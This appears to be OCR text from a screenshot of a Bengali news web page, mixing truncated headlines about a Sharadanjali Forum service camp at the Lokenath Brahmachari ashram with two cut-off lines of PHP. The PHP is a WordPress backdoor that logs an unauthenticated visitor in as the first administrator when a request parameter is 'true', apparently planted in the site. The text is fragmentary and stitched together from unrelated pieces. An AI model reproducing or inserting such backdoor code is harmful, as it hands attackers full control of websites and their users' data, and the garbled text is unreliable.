
['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'admini
n']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redi
হ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেবা ক্যাম্প স্থাপন…..
 উপজেলার বারদীতে অবস্থা শ্রী শ্রী লোকনাথ ব্রহ্মচারীর আশ্রমে শারদাঞ্জলি ফোরামের সেব
ধন্যবাদ জ্ঞাপন.
বাদ জ্ঞাপন…
যবাদ জ্ঞাপন…